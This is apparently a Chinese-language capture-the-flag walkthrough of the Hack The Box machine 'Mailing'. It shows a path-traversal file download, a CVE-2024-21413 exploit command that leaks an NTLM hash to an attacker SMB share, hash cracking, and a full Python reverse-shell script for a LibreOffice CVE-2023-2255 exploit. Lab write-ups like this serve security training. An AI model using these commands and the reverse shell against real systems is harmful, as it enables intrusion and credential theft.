nmap进行信息搜集
sudo nmap -sSVC 10.10.11.14
[sudo] password for kode:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-04 08:51 CST
Nmap scan report for 10.10.11.14
Host is up (0.35s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://mailing.htb
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: TOP UIDL USER
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: ACL completed SORT CHILDREN IMAP4 NAMESPACE QUOTA OK CAPABILITY IDLE IMAP4rev1 RIGHTS=texkA0001
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_ssl-date: TLS randomness does not represent time
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
993/tcp open ssl/imap hMailServer imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-09-04T00:51:58
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.77 seconds
访问网站,测试发现下载文件处存在任意文件下载

URL: http://mailing.htb/download.php?file=../../../../../../Windows\win.ini 可以下载win.ini文件
发现该网站使用hMailServer 进行搭建的,然后在其官网找到,他的配置文件在c:\program files (x86)\hMailServer\Bin\hMailServer.ini

使用任意文件下载漏洞 下载并且打开配置文件

解密AdministratorPasswordmd5值为homenetworkingadministrator
使用exp:
python CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\\10.10.14.3\test" --subject "123"
然后设置监听
┌──(kode㉿kali)-[~/Desktop]
└─$ sudo impacket-smbserver -smb2support -ip 0.0.0.0 test /tmp
抓到NTLM值:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.14,61011)
[*] AUTHENTICATE_MESSAGE (MAILING\maya,MAILING)
[*] User MAILING\maya authenticated successfully
[*] maya::MAILING:aaaaaaaaaaaaaaaa:2d0a2d0047947acf5e08f7e7e2f886f8:01010000000000000006fb8dc2feda01d1c38b0b1f37a2e00000000001001000710065004d0055004e0074006200640003001000710065004d0055004e0074006200640002001000540070006200730074006c006700550004001000540070006200730074006c0067005500070008000006fb8dc2feda0106000400020000000800300030000000000000000000000000200000e1f4f49e49b1588444953d55c006df94c054708b23b3adf21a5467fb9de4dcab0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0033000000000000000000
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found test!poc
[-] SMB2_TREE_CONNECT not found test!poc
[*] NetrGetShareInfo Level: 1
[*] NetrShareEnum Level: 1
[-] SMB2_TREE_CONNECT not found test!poc
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.10.11.14,61011)
[*] Remaining connections []
使用hashcat解出NTLM的值

然后使用evil-winrm进行登陆

拿到user flag



然后发现存在libreoffice版本为7.4组件漏洞,CVE-2023-2255

并且Importtant Documents目录有管理员执行权限
#exp.py
import os,socket,subprocess,threading;
def s2p(s, p):
while True:
data = s.recv(1024)
if len(data) > 0:
p.stdin.write(data)
p.stdin.flush()
def p2s(s, p):
while True:
s.send(p.stdout.read(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.3",9999))
p=subprocess.Popen(["cmd"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()
p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()
try:
p.wait()
except KeyboardInterrupt:
s.close()
生成exploit.odt
